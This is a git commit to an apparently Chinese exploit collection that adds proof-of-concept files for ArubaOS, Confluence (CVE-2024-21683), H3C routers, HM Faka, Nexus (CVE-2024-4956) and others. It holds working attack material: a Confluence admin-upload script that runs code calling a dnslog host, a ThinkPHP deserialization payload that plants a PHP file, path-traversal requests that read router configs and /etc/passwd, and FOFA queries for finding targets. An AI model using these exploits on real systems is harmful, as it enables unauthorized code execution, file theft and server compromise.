525更新漏洞
This commit is contained in:
parent
fc8b2af0d2
commit
4d11bd309d
132
ArubaOS-RCE漏洞(CVE-2024-26304).md
Normal file
132
ArubaOS-RCE漏洞(CVE-2024-26304).md
Normal file
@ -0,0 +1,132 @@
|
||||
## ArubaOS-RCE漏洞(CVE-2024-26304)
|
||||
|
||||
底层 L2/L3 管理服务中存在缓冲区溢出漏洞,可能会通过发送发往 PAPI(Aruba 接入点管理协议)UDP 端口 (8211) 的特制数据包,导致未经身份验证的远程代码执行。成功利用此漏洞可以导致以特权用户身份在底层操作系统上执行任意代码。
|
||||
|
||||
## poc
|
||||
|
||||
```python
|
||||
import re
|
||||
import sys
|
||||
import hexdump
|
||||
import argparse
|
||||
import requests
|
||||
|
||||
from rich.console import Console
|
||||
from urllib.parse import urlparse
|
||||
from alive_progress import alive_bar
|
||||
from typing import List, Tuple, Optional, TextIO
|
||||
from concurrent.futures import ThreadPoolExecutor, as_completed
|
||||
|
||||
warnings = requests.packages.urllib3
|
||||
warnings.disable_warnings(warnings.exceptions.InsecureRequestWarning)
|
||||
|
||||
class ArubaRCE:
|
||||
|
||||
def __init__(self):
|
||||
self.console = Console()
|
||||
self.parser = argparse.ArgumentParser(description='ArubaRCE')
|
||||
self.setup_arguments()
|
||||
self.results: List[Tuple[str, str]] = []
|
||||
self.output_file: Optional[TextIO] = None
|
||||
if self.args.output:
|
||||
self.output_file = open(self.args.output, 'w')
|
||||
|
||||
def setup_arguments(self) -> None:
|
||||
self.parser.add_argument('-u', '--url', help='The ArubaRCE / Gateway target (e.g., https://192.168.1.200)')
|
||||
self.parser.add_argument('-f', '--file', help='File containing a list of target URLs (one URL per line)')
|
||||
self.parser.add_argument('-o', '--output', help='File to save the output results')
|
||||
self.parser.add_argument('-v', '--verbose', action='store_true', help='Enable verbose mode')
|
||||
self.parser.add_argument('--only-valid', action='store_true', help='Only show results with valid sessions')
|
||||
self.args = self.parser.parse_args()
|
||||
|
||||
def print_results(self, header: str, result: str) -> None:
|
||||
if self.args.only_valid and "[+]" not in header:
|
||||
return
|
||||
|
||||
formatted_msg = f"{header} {result}"
|
||||
self.console.print(formatted_msg, style="white")
|
||||
if self.output_file:
|
||||
self.output_file.write(result + '\n')
|
||||
|
||||
def normalize_url(self, url: str) -> str:
|
||||
if not url.startswith("http://") and not url.startswith("https://"):
|
||||
url = f"https://{url}"
|
||||
|
||||
parsed_url = urlparse(url)
|
||||
normalized_url = f"{parsed_url.scheme}://{parsed_url.netloc}"
|
||||
return normalized_url
|
||||
|
||||
def dump_memory(self, url: str) -> None:
|
||||
full_url = self.normalize_url(url)
|
||||
headers = {
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
print("Headers:", headers)
|
||||
}
|
||||
|
||||
try:
|
||||
r = requests.get(
|
||||
f"{full_url}/oauth/redacted", # [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
headers=headers,
|
||||
verify=False,
|
||||
timeout=10
|
||||
)
|
||||
content_bytes = r.content
|
||||
|
||||
if r.status_code == 200 and content_bytes:
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
print("Content bytes:", content_bytes)
|
||||
|
||||
except Exception as e:
|
||||
print("Error:", e)
|
||||
|
||||
def clean_bytes(self, data: bytes) -> bytes:
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
print("Cleaning bytes...")
|
||||
|
||||
def find_session_tokens(self, content_bytes: bytes) -> List[str]:
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
print("Finding session tokens...")
|
||||
|
||||
def test_session_cookie(self, url: str, session_token: str) -> bool:
|
||||
headers = {
|
||||
"Cookie": f"[REDACTED. Get full code here https://t.ly/C1-D1]={session_token}"
|
||||
}
|
||||
try:
|
||||
r = requests.post(
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
)
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
print("Session cookie test result:", result)
|
||||
return result
|
||||
|
||||
except Exception as e:
|
||||
print("Error:", e)
|
||||
return False
|
||||
|
||||
def run(self) -> None:
|
||||
if self.args.url:
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
for header, result in self.results:
|
||||
self.print_results(header, result)
|
||||
elif self.args.file:
|
||||
# [REDACTED. Get full code here https://t.ly/C1-D1]
|
||||
pass # Placeholder for code execution for file processing
|
||||
else:
|
||||
self.console.print("[bold red][-][/bold red] URL or File must be provided.", style="white")
|
||||
sys.exit(1)
|
||||
|
||||
|
||||
if self.output_file:
|
||||
self.output_file.close()
|
||||
|
||||
if __name__ == "__main__":
|
||||
getRCE = ArubaRCE()
|
||||
getRCE.run()
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/Roud-Roud-Agency/CVE-2024-26304-RCE-exploits
|
||||
- https://www.tenable.com/cve/CVE-2024-26304
|
||||
147
Confluence远程命令执行漏洞(CVE-2024-21683).md
Normal file
147
Confluence远程命令执行漏洞(CVE-2024-21683).md
Normal file
@ -0,0 +1,147 @@
|
||||
## Confluence远程命令执行漏洞(CVE-2024-21683)
|
||||
|
||||
Confluence是Atlassian公司研发的一个专业的企业知识管理与协同软件。其存在远程命令执行漏洞,攻击者可以通过该漏洞获取服务器权限。***当然是有前提条件,需要有个账号:***
|
||||
|
||||
## 影响版本
|
||||
|
||||
```
|
||||
Confluence Data Center = 8.9.0
|
||||
8.8.0 <= Confluence Data Center <= 8.8.1
|
||||
8.7.1 <= Confluence Data Center <= 8.7.2
|
||||
8.6.0 <= Confluence Data Center <= 8.6.2
|
||||
8.5.0 <= Confluence Data Center and Server <= 8.5.8 (LTS)
|
||||
8.4.0 <= Confluence Data Center and Server <= 8.4.5
|
||||
8.3.0 <= Confluence Data Center and Server <= 8.3.4
|
||||
8.2.0 <= Confluence Data Center and Server <= 8.2.4
|
||||
8.1.0 <= Confluence Data Center and Server <= 8.1.4
|
||||
8.0.0 <= Confluence Data Center and Server <= 8.0.4
|
||||
7.20.0 <= Confluence Data Center and Server <= 7.20.3
|
||||
7.19.0 <= Confluence Data Center and Server <= 7.19.21 (LTS)
|
||||
7.18.0 <= Confluence Data Center and Server <= 7.18.3
|
||||
7.17.0 <= Confluence Data Center and Server <= 7.17.5
|
||||
```
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-305179312"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```bash
|
||||
POST /admin/plugins/newcode/addlanguage.action HTTP/2
|
||||
Host: ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
Content-Length: 372
|
||||
Content-Type: multipart/form-data; boundary=f6dae662e22371daece5ff851b1c4a39
|
||||
|
||||
--f6dae662e22371daece5ff851b1c4a39
|
||||
Content-Disposition: form-data; name="newLanguageName"
|
||||
|
||||
test
|
||||
--f6dae662e22371daece5ff851b1c4a39
|
||||
Content-Disposition: form-data; name="languageFile"; filename="exploit.js"
|
||||
Content-Type: text/javascript
|
||||
|
||||
new java.lang.ProcessBuilder["(java.lang.String[])"](["ping 5hnlyo.dnslog.cn"]).start()
|
||||
--f6dae662e22371daece5ff851b1c4a39--
|
||||
```
|
||||
|
||||
|
||||
|
||||
## python脚本
|
||||
|
||||
```python
|
||||
import argparse
|
||||
import os
|
||||
|
||||
import requests
|
||||
from bs4 import BeautifulSoup
|
||||
|
||||
def GeyAltToken(url, proxy, session):
|
||||
headers = {
|
||||
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
|
||||
}
|
||||
alttoken_url = f"{url}/admin/plugins/newcode/configure.action"
|
||||
resp = session.get(url=alttoken_url, headers=headers, verify=False, proxies=proxy, timeout=20)
|
||||
if "atlassian-token" in resp.text:
|
||||
soup = BeautifulSoup(resp.text, 'html.parser')
|
||||
meta_tag = soup.find('meta', {'id': 'atlassian-token', 'name': 'atlassian-token'})
|
||||
if meta_tag:
|
||||
content_value = meta_tag.get('content')
|
||||
return content_value
|
||||
|
||||
else:
|
||||
print("Meta tag not found")
|
||||
|
||||
def LoginAsAdministrator(session, url, proxy, username, password):
|
||||
login_url = url + "/dologin.action"
|
||||
headers = {
|
||||
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36",
|
||||
"Content-Type": "application/x-www-form-urlencoded"
|
||||
}
|
||||
data = f"os_username={username}&os_password={password}&login=%E7%99%BB%E5%BD%95&os_destination=%2F"
|
||||
session.post(url=login_url, headers=headers, data=data, proxies=proxy, verify=False, timeout=20)
|
||||
|
||||
def DoAuthenticate(session, url, proxy, password, alt_token):
|
||||
login_url = url + "/doauthenticate.action"
|
||||
headers = {
|
||||
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36",
|
||||
"Content-Type": "application/x-www-form-urlencoded"
|
||||
}
|
||||
data = f"atl_token={alt_token}&password={password}&authenticate=%E7%A1%AE%E8%AE%A4&destination=/admin/viewgeneralconfig.action"
|
||||
session.post(url=login_url, headers=headers, data=data, proxies=proxy, verify=False, timeout=20)
|
||||
def UploadEvilJsFile(session, url, proxy, jsFilename, jsFileContent, alt_token):
|
||||
url = f"{url}/admin/plugins/newcode/addlanguage.action"
|
||||
data = {
|
||||
"atl_token": alt_token,
|
||||
"newLanguageName": "test"
|
||||
}
|
||||
files = {
|
||||
"languageFile": (
|
||||
jsFilename, jsFileContent, "text/javascript")
|
||||
}
|
||||
headers = {
|
||||
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
|
||||
}
|
||||
session.post(url, headers=headers, data=data, files=files, verify=False, proxies=proxy, timeout=20)
|
||||
|
||||
def ParseArgs():
|
||||
parser = argparse.ArgumentParser(description="CVE-2024-21683-RCE")
|
||||
parser.add_argument("-u", "--url", type=str, help="target url to check, eg: http://192.168.198.1:8090", required=True)
|
||||
parser.add_argument("-p", "--proxy", type=str, default="http://127.0.0.1:8083", help="proxy url, eg: http://127.0.0.1:8083", required=False)
|
||||
parser.add_argument("-au", "--admin-username", type=str, help="The username of the user who is in the Administrators group", required=True)
|
||||
parser.add_argument("-ap", "--admin-password", type=str, help="The password of the user who is in the Administrators group", required=True)
|
||||
parser.add_argument("-f", "--file", type=str, help="exploit file", default="exploit.js", required=True)
|
||||
parser.add_argument("-n", "--name", type=str, help="newLanguageName", default="test", required=True)
|
||||
return parser.parse_args()
|
||||
|
||||
if __name__ == '__main__':
|
||||
args = ParseArgs()
|
||||
if not args.proxy:
|
||||
proxy = {}
|
||||
else:
|
||||
proxy = {
|
||||
"http": args.proxy,
|
||||
"https": args.proxy
|
||||
}
|
||||
session = requests.session()
|
||||
jsfn = os.path.basename(args.file)
|
||||
jsfc = open(args.file, "r", encoding="utf-8").read()
|
||||
LoginAsAdministrator(session, args.url.strip("/"), proxy, args.admin_username, args.admin_password)
|
||||
alt_token = GeyAltToken(args.url.strip("/"), proxy, session)
|
||||
DoAuthenticate(session, args.url.strip("/"), proxy, args.admin_username, alt_token)
|
||||
UploadEvilJsFile(session, args.url.strip("/"), proxy, jsfn, jsfc, alt_token)
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/W01fh4cker/CVE-2024-21683-RCE
|
||||
|
||||
|
||||
47
H3C路由器userLogin.asp信息泄漏漏洞.md
Normal file
47
H3C路由器userLogin.asp信息泄漏漏洞.md
Normal file
@ -0,0 +1,47 @@
|
||||
## H3C路由器userLogin.asp信息泄漏漏洞
|
||||
|
||||
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="H3C-Ent-Router"
|
||||
```
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/userLogin.asp/../actionpolicy_status/../ER8300G2.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../M60.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../GR8300.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../GR5200.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../GR3200.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../GR2200.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER8300G2-X.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER8300G2.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER6300G2.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER5200G2.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER5200.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER5100.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER3260G2.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER3260.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER3200G2.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER3200.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER3108GW.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER3108G.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER3100G2.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER3100.cfg
|
||||
/userLogin.asp/../actionpolicy_status/../ER2200G2.cfg
|
||||
```
|
||||
|
||||
```
|
||||
GET /userLogin.asp/../actionpolicy_status/../ER8300G2.cfg HTTP/1.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Host:
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
152
HM发卡网反序列化漏洞.md
Normal file
152
HM发卡网反序列化漏洞.md
Normal file
@ -0,0 +1,152 @@
|
||||
## HM发卡网反序列化漏洞
|
||||
|
||||
源码下载地址:https://551f.lanzoub.com/iruk9wu9czi?w
|
||||
|
||||
|
||||
|
||||
## 反序列数据生成poc
|
||||
|
||||
```php
|
||||
<?php
|
||||
namespace think\process\pipes;
|
||||
use think\model\Pivot;
|
||||
class Pipes{
|
||||
|
||||
}
|
||||
class Windows extends Pipes{
|
||||
private $files=[];
|
||||
function __construct(){
|
||||
$this->files=[new Pivot()];
|
||||
}
|
||||
|
||||
}
|
||||
namespace think;
|
||||
use think\model\relation\HasOne; // use 这里是函数名 用大写开头 写成了use think\model\relation\hasOne;
|
||||
use think\console\Output;
|
||||
abstract class Model{
|
||||
protected $append = [];
|
||||
protected $error;
|
||||
public $parent; // 类型写错写错了 写成了 protected $parent;
|
||||
public function __construct(){
|
||||
$this->append=["getError"];
|
||||
$this->error=new HasOne();
|
||||
$this->parent=new Output();
|
||||
}
|
||||
}
|
||||
namespace think\model\relation;
|
||||
use think\model\Relation;
|
||||
class HasOne extends OneToOne{
|
||||
function __construct(){
|
||||
parent::__construct();
|
||||
}
|
||||
}
|
||||
namespace think\model;
|
||||
use think\db\Query;
|
||||
abstract class Relation{
|
||||
protected $selfRelation;
|
||||
protected $query;
|
||||
function __construct(){
|
||||
$this->selfRelation=false;
|
||||
$this->query= new Query();
|
||||
}
|
||||
}
|
||||
namespace think\console;
|
||||
use think\session\driver\Memcache;
|
||||
class Output{
|
||||
private $handle = null;
|
||||
protected $styles = []; //类型错了 写成了private $styles = [];
|
||||
function __construct(){
|
||||
$this->styles=['getAttr']; //这个条件忘记加了 注意上下文
|
||||
$this->handle=new Memcache();
|
||||
}
|
||||
}
|
||||
namespace think\db;
|
||||
use think\console\Output;
|
||||
class Query{
|
||||
protected $model;
|
||||
function __construct(){
|
||||
$this->model= new Output();
|
||||
}
|
||||
}
|
||||
namespace think\model\relation;
|
||||
use think\model\Relation;
|
||||
abstract class OneToOne extends Relation{
|
||||
|
||||
protected $bindAttr = [];
|
||||
function __construct(){
|
||||
parent::__construct();
|
||||
$this->bindAttr=["kanjin","kanjin"];
|
||||
|
||||
}
|
||||
}
|
||||
namespace think\session\driver;
|
||||
use think\cache\driver\File;
|
||||
class Memcache{
|
||||
protected $handler = null;
|
||||
function __construct(){
|
||||
$this->handler=new File();
|
||||
}
|
||||
}
|
||||
namespace think\cache\driver;
|
||||
use think\cache\Driver;
|
||||
class File extends Driver{
|
||||
protected $options=[];
|
||||
function __construct(){
|
||||
parent::__construct();
|
||||
$this->options = [
|
||||
'expire' => 0,
|
||||
'cache_subdir' => false,
|
||||
'prefix' => '',
|
||||
'path' => 'php://filter/convert.iconv.utf-8.utf-7|convert.base64-decode/resource=aaaPD9waHAgcGhwaW5mbygpOz8+IA==/../a.php',
|
||||
'data_compress' => false,
|
||||
];
|
||||
}
|
||||
}
|
||||
namespace think\cache;
|
||||
abstract class Driver{
|
||||
protected $tag;
|
||||
function __construct(){
|
||||
$this->tag=true;
|
||||
}
|
||||
}
|
||||
namespace think\model;
|
||||
use think\Model;
|
||||
class Pivot extends Model{
|
||||
}
|
||||
use think\process\pipes\Windows;
|
||||
echo base64_encode(serialize(new Windows()));
|
||||
|
||||
//
|
||||
?>
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 利用poc
|
||||
|
||||
```
|
||||
POST /index.php/shop/order/orderContent?order_no=1 HTTP/1.1
|
||||
Host: x.x.x.x
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/114.0
|
||||
|
||||
search_content=TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIAdGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzAGZpbGVzIjthOjE6e2k6MDtPOjE3OiJ0aGlua1xtb2RlbFxQaXZvdCI6Mzp7czo5OiIAKgBhcHBlbmQiO2E6MTp7aTowO3M6ODoiZ2V0RXJyb3IiO31zOjg6IgAqAGVycm9yIjtPOjI3OiJ0aGlua1xtb2RlbFxyZWxhdGlvblxIYXNPbmUiOjM6e3M6MTE6IgAqAGJpbmRBdHRyIjthOjI6e2k6MDtzOjY6ImthbmppbiI7aToxO3M6Njoia2FuamluIjt9czoxNToiACoAc2VsZlJlbGF0aW9uIjtiOjA7czo4OiIAKgBxdWVyeSI7TzoxNDoidGhpbmtcZGJcUXVlcnkiOjE6e3M6ODoiACoAbW9kZWwiO086MjA6InRoaW5rXGNvbnNvbGVcT3V0cHV0IjoyOntzOjI4OiIAdGhpbmtcY29uc29sZVxPdXRwdXQAaGFuZGxlIjtPOjI5OiJ0aGlua1xzZXNzaW9uXGRyaXZlclxNZW1jYWNoZSI6MTp7czoxMDoiACoAaGFuZGxlciI7TzoyMzoidGhpbmtcY2FjaGVcZHJpdmVyXEZpbGUiOjI6e3M6MTA6IgAqAG9wdGlvbnMiO2E6NTp7czo2OiJleHBpcmUiO2k6MDtzOjEyOiJjYWNoZV9zdWJkaXIiO2I6MDtzOjY6InByZWZpeCI7czowOiIiO3M6NDoicGF0aCI7czoxMTA6InBocDovL2ZpbHRlci9jb252ZXJ0Lmljb252LnV0Zi04LnV0Zi03fGNvbnZlcnQuYmFzZTY0LWRlY29kZS9yZXNvdXJjZT1hYWFQRDl3YUhBZ2NHaHdhVzVtYnlncE96OCtJQT09Ly4uL2EucGhwIjtzOjEzOiJkYXRhX2NvbXByZXNzIjtiOjA7fXM6NjoiACoAdGFnIjtiOjE7fX1zOjk6IgAqAHN0eWxlcyI7YToxOntpOjA7czo3OiJnZXRBdHRyIjt9fX19czo2OiJwYXJlbnQiO086MjA6InRoaW5rXGNvbnNvbGVcT3V0cHV0IjoyOntzOjI4OiIAdGhpbmtcY29uc29sZVxPdXRwdXQAaGFuZGxlIjtPOjI5OiJ0aGlua1xzZXNzaW9uXGRyaXZlclxNZW1jYWNoZSI6MTp7czoxMDoiACoAaGFuZGxlciI7TzoyMzoidGhpbmtcY2FjaGVcZHJpdmVyXEZpbGUiOjI6e3M6MTA6IgAqAG9wdGlvbnMiO2E6NTp7czo2OiJleHBpcmUiO2k6MDtzOjEyOiJjYWNoZV9zdWJkaXIiO2I6MDtzOjY6InByZWZpeCI7czowOiIiO3M6NDoicGF0aCI7czoxMTA6InBocDovL2ZpbHRlci9jb252ZXJ0Lmljb252LnV0Zi04LnV0Zi03fGNvbnZlcnQuYmFzZTY0LWRlY29kZS9yZXNvdXJjZT1hYWFQRDl3YUhBZ2NHaHdhVzVtYnlncE96OCtJQT09Ly4uL2EucGhwIjtzOjEzOiJkYXRhX2NvbXByZXNzIjtiOjA7fXM6NjoiACoAdGFnIjtiOjE7fX1zOjk6IgAqAHN0eWxlcyI7YToxOntpOjA7czo3OiJnZXRBdHRyIjt9fX19fQ==
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
文件路径
|
||||
|
||||
```
|
||||
http://127.0.0.1/a.php3b58a9545013e88c7186db11bb158c44.php
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
31
Nexus未授权目录穿越漏洞(CVE-2024-4956).md
Normal file
31
Nexus未授权目录穿越漏洞(CVE-2024-4956).md
Normal file
@ -0,0 +1,31 @@
|
||||
## Nexus未授权目录穿越漏洞(CVE-2024-4956)
|
||||
|
||||
Nexus Repository Manager 3 是一款软件仓库,可以用来存储和分发Maven、NuGET等软件源仓库。
|
||||
|
||||
其3.68.0及之前版本中,存在一处目录穿越漏洞。攻击者可以利用该漏洞读取服务器上任意文件。
|
||||
|
||||
|
||||
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /%2F%2F%2F%2F%2F%2F%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd HTTP/1.1
|
||||
Host: localhost:8081
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept: */*
|
||||
Accept-Language: en-US;q=0.9,en;q=0.8
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
|
||||
Connection: close
|
||||
Cache-Control: max-age=0
|
||||
```
|
||||
|
||||

|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/vulhub/vulhub/blob/master/nexus/CVE-2024-4956/README.zh-cn.md
|
||||
|
||||
|
||||
26
README.md
26
README.md
@ -1,8 +1,32 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXp/POC,大部分漏洞来源网络,目前收集整理了500多个poc/exp,善用CTRL+F搜索
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了500多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
|
||||
|
||||
## 2024.05.25 新增漏洞
|
||||
|
||||
- 瑞星EDR-XSS漏洞可打管理员cookie
|
||||
|
||||
- 金山云EDR任意文件上传漏洞
|
||||
|
||||
- HM发卡网反序列化漏洞
|
||||
|
||||
- Nexus未授权目录穿越漏洞(CVE-2024-4956)
|
||||
- 泛微E-cology-LoginSSO.jsp存在QL注入漏洞(CNVD-2021-33202)
|
||||
- 万户ezEIP-success.aspx存在反序列化漏洞
|
||||
- 通天星CMSV6车载定位监控平台SQL注入漏洞(XVE-2023-23744)
|
||||
- 通天星CMSV6车载视频监控平台getAlser.acion接口处存在信息泄露漏洞
|
||||
- 通天星CMSV6车载视频监控平台xz_center信息泄露漏洞
|
||||
- 智慧校园(安校易)管理系统FileUpProductupdate.aspx任意文件上传漏洞
|
||||
- 泛微E-Office10-OfficeServer任意文件上传漏洞
|
||||
- ArubaOS-RCE漏洞(CVE-2024-26304)
|
||||
- H3C路由器userLogin.asp信息泄漏漏洞
|
||||
- 用友nc电子采购信息系统securitycheck存在sql注入
|
||||
- 用友NC-warningDetailInfo接口存在SQL注入漏洞
|
||||
- Confluence远程命令执行漏洞(CVE-2024-21683)
|
||||
- 蓝海卓越计费管理系统存在debug.php远程命令执行漏洞
|
||||
- 蓝海卓越计费管理系统存在download.php任意文件读取漏洞
|
||||
|
||||
## 2024.05.23 新增漏洞
|
||||
|
||||
- 致远OAV52019系统properties信息泄露漏洞
|
||||
|
||||
32
万户ezEIP-success.aspx存在反序列化漏洞.md
Normal file
32
万户ezEIP-success.aspx存在反序列化漏洞.md
Normal file
File diff suppressed because one or more lines are too long
42
智慧校园(安校易)管理系统FileUpProductupdate.aspx任意文件上传漏洞.md
Normal file
42
智慧校园(安校易)管理系统FileUpProductupdate.aspx任意文件上传漏洞.md
Normal file
@ -0,0 +1,42 @@
|
||||
## 智慧校园(安校易)管理系统FileUpProductupdate.aspx任意文件上传漏洞
|
||||
|
||||
智慧校园(安校易)管理系统 FileUpProductupdate.aspx 接口处存在任意文件上传漏洞,未经身份验证的攻击者通过漏洞上传恶意后门文件,执行任意代码,从而获取到服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
